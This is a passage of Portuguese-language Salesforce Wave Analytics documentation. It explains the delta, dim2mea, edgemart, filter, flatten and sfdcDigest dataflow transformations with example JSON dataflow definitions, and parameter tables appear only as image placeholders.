

No primeiro registro de cada dimensão, a transformação insere '0' como valor do delta.

 $\boldsymbol{G}$ Nota: Se uma oportunidade contém várias alterações no mesmo dia, é necessário classificar os registros por um intervalo de tempo mais curto. Nesse caso, classifique pela coluna CloseDate\_sec\_epoch. Caso contrário, os registros podem não ser classificados corretamente, ou seja, os valores de delta estarão incorretos.

#### [Parâmetros delta](#page-3399-0)

<span id="page-3399-0"></span>Ao definir uma transformação delta, você configura o atributo de ação como delta e especifica os parâmetros.

# Parâmetros delta

Ao definir uma transformação delta, você configura o atributo de ação como delta e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada:



CONSULTE TAMBÉM:

[transformação delta](#page-3397-0)

# <span id="page-3400-0"></span>Transformação dim2mea

A transformação dim2mea cria uma nova medida com base em uma dimensão. A transformação adiciona a nova coluna de medida ao conjunto de dados. A transformação também preserva a dimensão para garantir que as lenses e os painéis existentes não quebrem, caso usem a dimensão.

Se a transformação não consegue criar uma medida a partir de uma dimensão, ela preenche a medida com o valor padrão especificado. Se não é fornecido nenhum valor padrão, a transformação insere '0'.



Exemplo: Vamos ver um exemplo. O objeto Oportunidade contém um campo de texto personalizado chamado StageVal\_\_c, que contém o valor da oportunidade em uma fase específica. Por se tratar de um campo de texto, o Wave Analytics carrega esses dados como uma dimensão. No entanto, é desejado criar uma medida nessa dimensão, para que os usuários possam fazer cálculos com o valor da fase.

A definição de fluxo de dados a seguir é criada.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "AccountId" },
           { "name": "StageVal__c" }
        ]
      }
   },
   "Create_Measure_From_Dimension": {
      "action": "dim2mea",
      "parameters": {
         "dimension": "StageVal c",
         "measure": "StageValue",
        "measureDefault": "0",
         "measureType": "long",
         "source": "Extract_Opportunities"
      }
   },
   "Register_The_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesWithConvertedMeasure",
         "name": "OpportunitiesWithConvertedMeasure",
         "source": "Create_Measure_From_Dimension"
      }
   }
}
```
#### [Parâmetros dim2mea](#page-3401-0)

Ao definir uma transformação dim2mea, você configura o atributo de ação como dim2mea e especifica os parâmetros.

# <span id="page-3401-0"></span>Parâmetros dim2mea

Ao definir uma transformação dim2mea, você configura o atributo de ação como dim2mea e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada:



# <span id="page-3401-1"></span>CONSULTE TAMBÉM:

[Transformação dim2mea](#page-3400-0)

# Transformação edgemart

A transformação edgemart dá ao fluxo de dados acesso a um conjunto de dados existente e registrado, que pode conter dados do Salesforce, dados externo ou uma combinação de ambos. Use esta transformação para fazer referência a um conjunto de dados de forma que seus dados possam ser usados em transformações subsequentes no fluxo de dados. É possível usar esta transformação e a transformação Augment juntas para associar um conjunto de dados existente a um conjunto de dados novo.

Exemplo: Vamos ver um exemplo. Você gostaria de comparar o valor final de vendas e o valor da oportunidade, para verificar se houve grande desconto ao fechar o negócio. Anteriormente foi criado e registrado o conjunto de dados FinalSales. O conjunto de dados FinalSales contém o valor final de vendas de cada oportunidade fechada e ganha.



#### **Tabela 41: Conjunto de dados FinalSales**

Agora você deseja criar um conjunto de dados que contenha informações provenientes do objeto Opportunity. Em seguida, você deseja unir os dados do conjunto de dados FinalSales existente com o conjunto Opportunity.

A definição de fluxo de dados a seguir é criada.

```
{
    "Extract_Opportunities": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" }
            ]
        }
    },
    "Extract_Final_Sales_Data": {
        "action": "edgemart",
        "parameters": { "alias": "FinalSales" }
    },
    "Combine_Opportunities_FinalSales": {
        "action": "augment",
        "parameters": {
            "left": "Extract_Opportunities",
            "left key": [ "Id" ],
            "relationship": "Opportunity",
            "right": "Extract_Final_Sales_Data",
            "right key": [ "OppID" ],
            "right_select": [ "SaleAmount" ]
        }
    },
    "Register Opportunity FinalSales Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "OpportunityVersusFinalSales",
            "name": "OpporunityVersusFinalSales",
            "source": "Combine_Opportunities_FinalSales"
        }
    }
}
```
#### <span id="page-3402-0"></span>[Parâmetros edgemart](#page-3402-0)

Ao definir uma transformação edgemart, você configura o atributo de ação como edgemart e especifica os parâmetros.

#### Parâmetros edgemart

Ao definir uma transformação edgemart, você configura o atributo de ação como edgemart e especifica os parâmetros.

A tabela a seguir descreve o parâmetro de entrada:



CONSULTE TAMBÉM:

<span id="page-3403-0"></span>[Transformação edgemart](#page-3401-1)

# Transformação filter

A transformação filter remove os registros de um conjunto de dados existente. Você define uma condição de filtro que especifica os registros a serem retidos no conjunto de dados.

**••** Exemplo: Vamos ver um exemplo. Você quer criar um conjunto de dados que contém somente as oportunidades que foram fechadas e ganhas. Primeiro, todas as oportunidades do objeto Oportunidade são extraídas. Em seguida, os registros são filtrados para incluir apenas as oportunidades com o nome de fase Fechado e ganho.

A definição de fluxo de dados a seguir é criada.

```
{
   "Extract Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Filter_Opportunities": {
     "action": "filter",
      "parameters": {
        "filter": "StageName:EQ:Closed Won",
        "source": "Extract_Opportunities"
      }
   },
   "Register_My_Won_Oppportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "MyWonOpportunities",
        "name": "MyWonOpportunities",
         "source": "Filter_Opportunities"
      }
```
} }

## [parâmetros de filtro](#page-3404-0)

Ao definir uma transformação filter, você configura o atributo de ação como filter e especifica os parâmetros.

#### [Sintaxe da expressão de filtro](#page-3404-1)

<span id="page-3404-0"></span>Você cria uma expressão de filtro na transformação filtrar com base em uma dimensão (ou mais) de um conjunto de dados.

## parâmetros de filtro

Ao definir uma transformação filter, você configura o atributo de ação como filter e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada:



# <span id="page-3404-1"></span>CONSULTE TAMBÉM:

[Transformação filter](#page-3403-0)

# Sintaxe da expressão de filtro

Você cria uma expressão de filtro na transformação filtrar com base em uma dimensão (ou mais) de um conjunto de dados.

Nota: As comparações de strings em uma expressão de filtro diferenciam maiúsculas de minúsculas.  $\mathcal{F}$ 

É possível usar os tipos de expressões de filtro a seguir:





## <span id="page-3405-0"></span>CONSULTE TAMBÉM:

[Transformação filter](#page-3403-0)

# Transformação flatten

A transformação flatten nivela dados hierárquicos. Por exemplo, é possível nivelar a hierarquia de papéis do Salesforce para implantar segurança em nível de linha em um conjunto de dados baseado na hierarquia de papéis.

Ao configurar a transformação flatten para nivelar uma hierarquia, você especifica o campo que contém cada nó da hierarquia e o campo que contém o pai correspondente com base na hierarquia. A transformação flatten gera um registro para cada nó na hierarquia. Cada registro contém todos os ancestrais de cada nó acima na hierarquia.

A transformação flatten armazena a lista de ancestrais em dois formatos no conjunto de dados resultante. Uma coluna contém uma lista separada por vírgulas de todos os ancestrais de cada nó da hierarquia. A outra coluna contém o caminho da hierarquia.

Veja as colunas Papéis e RolePath no seguinte conjunto de dados nivelado para ver como os ancestrais são armazenados.



Exemplo: Vamos ver um exemplo. Neste exemplo, deseja-se criar um conjunto de dados contendo todas as oportunidades. É desejado incluir informações de usuário e papel sobre cada proprietário de oportunidade referente às oportunidades. Além disso, para implantar segurança em nível de linha com base na hierarquia de papéis, é preciso que cada registro de oportunidade contenha uma lista de todos os ancestrais acima de cada proprietário de oportunidade com base na hierarquia de papéis. Para gerar a lista de ancestrais, será usada a transformação flatten para nivelar a hierarquia de papéis.

O seguinte arquivo de definição de fluxo de dados é criado:

```
{
"Extract Opportunity": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "AccountId" },
        { "name": "OwnerId" }
     ]
  }
},
"Extract_User": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "User",
     "fields": [
        { "name": "Id" },
        { "name": "Name" },
         { "name": "Department" },
         { "name": "UserRoleId" }
      ]
  }
},
"Extract_UserRole": {
```

```
"action": "sfdcDigest",
   "parameters": {
     "object": "UserRole",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "ParentRoleId" }
      ]
  }
},
"Flatten_UserRole": {
  "action": "flatten",
   "parameters": {
     "source": "Extract_UserRole",
      "self_field": "Id",
      "parent_field": "ParentRoleId",
     "multi_field": "Roles",
     "path_field": "RolePath"
  }
},
"Augment_User_FlattenUserRole": {
  "action": "augment",
   "parameters": {
     "left": "Extract_User",
      "left key": [ "UserRoleId" ],
      "relationship": "Role",
     "right": "Flatten_UserRole",
      "right_key": [ "Id" ],
      "right_select": [
         "Id",
         "Name",
         "Roles",
         "RolePath"
      ]
   }
},
"Augment Opportunity UserWithRoles": {
   "action": "augment",
   "parameters": {
     "left": "Extract_Opportunity",
     "left key": [ "OwnerId" ],
      "right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
      "right_select": [
         "Name",
         "Department",
         "Role.Id",
         "Role.Name",
         "Role.Roles",
         "Role.RolePath"
      \frac{1}{2},
     "right key": [ "Id" ]
  }
},
```

```
"Register_OpportunityWithRoles_Dataset": {
  "action": "sfdcRegister",
   "parameters": {
     "alias": "OppRoles",
     "name": "OppRoles",
     "source": "Augment_Opportunity_UserWithRoles",
     "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
   }
}
}
```
Para nivelar a hierarquia de papéis do Salesforce, a transformação flatten usa os seguintes campos de entrada do objeto UserRole.

**Id**

ID identifica cada nó na hierarquia de papéis do Salesforce.

#### **ParentRoleId**

ParentRoleId identifica o pai definido na hierarquia de papéis.

Depois de atravessar cada relacionamento de pai e filho no objeto UserRole, a transformação flatten gera um registro para cada ID de função. Cada registro contém todos os papéis de ancestrais de cada papel na hierarquia. A transformação flatten gera duas colunas de saída, Papéis e RolePath, para armazenar todas as funções de ancestrais de cada papel.

#### <span id="page-3408-0"></span>[Parâmetros flatten](#page-3408-0)

Ao definir uma transformação flatten, você configura o atributo de ação como flatten e especifica os parâmetros.

# Parâmetros flatten

Ao definir uma transformação flatten, você configura o atributo de ação como flatten e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada:





 $\triangledown$  Nota: Por padrão, os campos multi field e path field são criados como campos do sistema, que não estão visíveis na interface do usuário. Para que os campos sejam exibidos na interface do usuário, configure o atributo de metadados IsSystemField para *false* para cada campo na transformação flatten. Para obter mais informações sobre atributos de metadados, consulte [Substituindo metadados gerados por uma transformação.](#page-3436-0)

#### <span id="page-3409-0"></span>CONSULTE TAMBÉM:

[Transformação flatten](#page-3405-0)

# Transformação sfdcDigest

A transformação sfdcDigest gera um conjunto de dados com base nos dados que ela extrai de um objeto do Salesforce. Você especifica o objeto e os campos do Salesforce do qual extrair dados. É possível optar por excluir certos campos que contêm informações confidenciais, ou que não são relevantes para a análise.

Quando o arquivo de definição de fluxo de dados é carregado, o Wave Analytics valida o acesso a objetos e campos do Salesforce com base no perfil do usuário que fez o carregamento do arquivo. Se o perfil de usuário não tiver acesso para ler o campo ou o objeto, o upload não será feito.

No tempo de execução, o Wave Analytics executa o fluxo de dados como o usuário de integração. O Wave Analytics valida o acesso a objetos e campos do Salesforce com base no perfil do usuário de integração. Por exemplo, se o fluxo de dados tentar extrair dados de um campo personalizado ao qual o Usuário de integração não tem acesso de leitura, o trabalho do fluxo de dados falhará.

